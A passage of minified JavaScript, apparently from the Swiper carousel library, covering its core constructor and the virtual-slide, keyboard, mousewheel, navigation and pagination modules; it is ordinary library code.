e=parseFloat(t.substr(1));return{value:s*e,point:t}}return{value:t,point:t}});a.sort(function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)});for(var o=0;o<a.length;o+=1){var l=a[o],u=l.point,c=l.value;"window"===e?r.matchMedia("(min-width: "+c+"px)").matches&&(n=u):c<=i.clientWidth&&(n=u)}return n||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,n=this.classNames,r=this.params,s=this.rtl,a=this.$el,o=this.device,l=this.support,u=(t=["initialized",r.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":r.freeMode},{autoheight:r.autoHeight},{rtl:s},{multirow:r.slidesPerColumn>1},{"multirow-column":r.slidesPerColumn>1&&"column"===r.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode}],e=r.containerModifierClass,i=[],t.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(n){t[n]&&i.push(e+n)}):"string"==typeof t&&i.push(e+t)}),i);n.push.apply(n,u),a.addClass([].concat(n).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,n,r,s){var a,o=fs();function l(){s&&s()}Ps(t).parent("picture")[0]||t.complete&&r?l():e?((a=new o.Image).onload=l,a.onerror=l,n&&(a.sizes=n),i&&(a.srcset=i),e&&(a.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var n=t.imagesToLoad[i];t.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,e)}}}},Qs={},Js=function(){function t(){for(var e,i,n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];if(1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?i=r[0]:(e=r[0],i=r[1]),i||(i={}),i=Ds({},i),e&&!i.el&&(i.el=e),i.el&&Ps(i.el).length>1){var a=[];return Ps(i.el).each(function(e){var n=Ds({},i,{el:e});a.push(new t(n))}),a}var o=this;o.__swiper__=!0,o.support=js(),o.device=Fs({userAgent:i.userAgent}),o.browser=Rs(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach(function(t){var e=o.modules[t];if(e.params){var n=Object.keys(e.params)[0],r=e.params[n];if("object"!=typeof r||null===r)return;if(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===i[n]&&(i[n]={auto:!0}),!(n in i&&"enabled"in r))return;!0===i[n]&&(i[n]={enabled:!0}),"object"!=typeof i[n]||"enabled"in i[n]||(i[n].enabled=!0),i[n]||(i[n]={enabled:!1})}});var l,u,c=Ds({},Ys);return o.useParams(c),o.params=Ds({},c,Qs,i),o.originalParams=Ds({},o.params),o.passedParams=Ds({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach(function(t){o.on(t,o.params.on[t])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=Ps,Ds(o,{enabled:o.params.enabled,el:e,classNames:[],slides:Ps(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],u=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(u=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:u[0],move:u[1],end:u[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:Os(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,n,r=t.prototype;return r.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},r.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},r.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),n=(this.maxTranslate()-i)*t+i;this.translateTo(n,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},r.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)});t.emit("_containerClasses",e.join(" "))}},r.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)}).join(" ")},r.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each(function(i){var n=t.getSlideClasses(i);e.push({slideEl:i,classNames:n}),t.emit("_slideClass",i,n)}),t.emit("_slideClasses",e)}},r.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,n=this.size,r=this.activeIndex,s=1;if(t.centeredSlides){for(var a,o=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(s+=1,(o+=e[l].swiperSlideSize)>n&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(s+=1,(o+=e[u].swiperSlideSize)>n&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)i[c]-i[r]<n&&(s+=1);return s},r.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(n(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||n(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function n(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},r.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),this.emit("changeDirection"),e&&this.update(),this)},r.mount=function(t){var e=this;if(e.mounted)return!0;var i=Ps(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var n=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Ps(t.shadowRoot.querySelector(n()));return e.children=function(t){return i.children(t)},e}return i.children(n())}();if(0===r.length&&e.params.createElements){var s=hs().createElement("div");r=Ps(s),s.className=e.params.wrapperClass,i.append(s),i.children("."+e.params.slideClass).each(function(t){r.append(t)})}return Ds(e,{$el:i,el:t,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(t){return this.initialized?this:!1===this.mount(t)?this:(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit"),this)},r.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,n=this,r=n.params,s=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),e&&(n.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(t){n.off(t)}),!1!==t&&(n.$el[0].swiper=null,i=n,Object.keys(i).forEach(function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}})),n.destroyed=!0,null)},t.extendDefaults=function(t){Ds(Qs,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Os();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},e=t,n=[{key:"extendedDefaults",get:function(){return Qs}},{key:"defaults",get:function(){return Ys}}],(i=null)&&Us(e.prototype,i),n&&Us(e,n),t}();Object.keys(Ks).forEach(function(t){Object.keys(Ks[t]).forEach(function(e){Js.prototype[e]=Ks[t][e]})}),Js.use([$s,Ws]);var Zs=Js;function ta(){return(ta=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ea={update:function(t){var e=this,i=e.params,n=i.slidesPerView,r=i.slidesPerGroup,s=i.centeredSlides,a=e.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,h=u.to,d=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",s?(m=Math.floor(n/2)+r+l,y=Math.floor(n/2)+r+o):(m=n+(r-1)+l,y=r+o);var x=Math.max((b||0)-y,0),w=Math.min((b||0)+m,d.length-1),S=(e.slidesGrid[x]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Ds(e.virtual,{from:x,to:w,offset:S,slidesGrid:e.slidesGrid}),c===x&&h===w&&!t)return e.slidesGrid!==f&&S!==v&&e.slides.css(g,S+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:S,from:x,to:w,slides:function(){for(var t=[],e=x;e<=w;e+=1)t.push(d[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var T=[],_=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var C=c;C<=h;C+=1)(C<x||C>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+C+'"]').remove();for(var M=0;M<d.length;M+=1)M>=x&&M<=w&&(void 0===h||t?_.push(M):(M>h&&_.push(M),M<c&&T.push(M)));_.forEach(function(t){e.$wrapperEl.append(p(d[t],t))}),T.sort(function(t,e){return e-t}).forEach(function(t){e.$wrapperEl.prepend(p(d[t],t))}),e.$wrapperEl.children(".swiper-slide").css(g,S+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var n=i.renderSlide?Ps(i.renderSlide.call(this,t,e)):Ps('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=n),n},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,n=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);i=e+t.length,n=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var s=this.virtual.cache,a={};Object.keys(s).forEach(function(t){var e=s[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),a[parseInt(t,10)+n]=e}),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ia={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){zs(this,{virtual:ta({},ea,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Ds(t.params,e),Ds(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function na(){return(na=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ra={handle:function(t){if(this.enabled){var e=fs(),i=hs(),n=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var s=r.keyCode||r.charCode,a=this.params.keyboard.pageUpDown,o=a&&33===s,l=a&&34===s,u=37===s,c=39===s,h=38===s,d=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&d||l))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&h||o))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(o||l||u||c||h||d)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var p=this.$el,v=p[0].clientWidth,g=p[0].clientHeight,m=e.innerWidth,y=e.innerHeight,b=this.$el.offset();n&&(b.left-=this.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+v,b.top],[b.left,b.top+g],[b.left+v,b.top+g]],w=0;w<x.length;w+=1){var S=x[w];if(S[0]>=0&&S[0]<=m&&S[1]>=0&&S[1]<=y){if(0===S[0]&&0===S[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((o||l||u||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((l||c)&&!n||(o||u)&&n)&&this.slideNext(),((o||u)&&!n||(l||c)&&n)&&this.slidePrev()):((o||l||h||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(l||d)&&this.slideNext(),(o||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var t=hs();this.keyboard.enabled||(Ps(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=hs();this.keyboard.enabled&&(Ps(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},sa={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){zs(this,{keyboard:na({enabled:!1},ra)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var aa={lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return fs().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=hs(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,n=0,r=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,r=10*i,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(n=t.deltaX),t.shiftKey&&!n&&(n=r,r=0),(n||r)&&t.deltaMode&&(1===t.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!e&&(e=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var n=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var r=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(r=Ps(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!r[0].contains(e.target)&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=aa.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;n.invert&&(s=-s);var l=i.getTranslate()+s*n.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var u={time:Os(),delta:Math.abs(s),direction:Math.sign(s)},c=i.mousewheel.lastEventBeforeSnap,h=c&&u.time<c.time+500&&u.delta<=c.delta&&u.direction===c.direction;if(!h){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*n.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var g=v.length?v[v.length-1]:void 0,m=v[0];if(v.push(u),g&&(u.delta>g.delta||u.direction!==g.direction))v.splice(0);else if(v.length>=15&&u.time-m.time<500&&m.delta-u.delta>=1&&u.delta<=6){var y=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.mousewheel.timeout=ks(function(){i.slideToClosest(i.params.speed,!0,void 0,y)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=ks(function(){i.mousewheel.lastEventBeforeSnap=u,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(h||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var b={time:Os(),delta:Math.abs(s),direction:Math.sign(s),raw:t},x=i.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var w=x.length?x[x.length-1]:void 0;if(x.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=fs();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Os()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Os()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=aa.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Ps(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};function oa(){return(oa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var la={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,n=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?e(r,!0):e(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Ns(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Ps(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Ps(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Ds(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};function ua(){return(ua=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ca={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,s=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==this.params.paginationType&&(i=s+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,o,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=i-this.pagination.dynamicBulletIndex,l=((o=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),r.length>1)u.each(function(t){var n=Ps(t),r=n.index();r===i&&n.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=a&&r<=o&&n.addClass(e.bulletActiveClass+"-main"),r===a&&n.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===o&&n.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))});else{var c=u.eq(i),h=c.index();if(c.addClass(e.bulletActiveClass),e.dynamicBullets){for(var d=u.eq(a),f=u.eq(o),p=a;p<=o;p+=1)u.eq(p).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=u.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)u.eq(u.length-v).addClass(e.bulletActiveClass+"-main");u.eq(u.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else d.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),f.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var g=Math.min(u.length,e.dynamicMainBullets+4),m=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";u.css(this.isHorizontal()?y:"top",m+"px")}}if("fraction"===e.type&&(r.find(Is(e.currentClass)).text(e.formatFractionCurrent(i+1)),r.find(Is(e.totalClass)).text(e.formatFractionTotal(s))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var x=(i+1)/s,w=1,S=1;"horizontal"===b?w=x:S=x,r.find(Is(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") 